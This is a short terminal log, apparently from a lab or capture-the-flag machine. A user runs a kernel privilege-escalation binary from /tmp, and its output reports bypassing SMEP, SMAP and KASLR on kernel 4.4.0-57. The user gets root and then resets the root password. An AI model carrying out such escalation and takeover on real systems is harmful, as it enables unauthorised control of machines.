 Graph this data and manage this system at:
https://landscape.canonical.com/
New release '16.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
nleeson@barringsbank:~$ cd /tmp
nleeson@barringsbank:/tmp$ ls -la
total 36
drwxrwxrwt  2 root    root     4096 Mar 16 15:19 .
drwxr-xr-x 22 root    root     4096 Jan  7  2017 ..
-rwxrwxr-x  1 nleeson nleeson 28227 Mar 16 15:19 2exp
nleeson@barringsbank:/tmp$ ./2exp
[.] starting
[.] checking distro and kernel versions
[.] kernel version '4.4.0-57-generic' detected
[~] done, versions looks good
[.] checking SMEP and SMAP
[~] done, looks good
[.] setting up namespace sandbox
[~] done, namespace sandbox set up
[.] KASLR bypass enabled, getting kernel addr
[~] done, kernel text:   ffffffff81000000
[.] commit_creds:        ffffffff8109ebb0
[.] prepare_kernel_cred: ffffffff8109ee90
[.] SMEP bypass enabled, mmapping fake stack
[~] done, fake stack mmapped
[.] executing payload ffffffff8104518a
[~] done, should be root now
[.] checking if we got root
[+] got r00t ^_^
root@barringsbank:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@barringsbank:/tmp# passwd root
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
root@barringsbank:/tmp#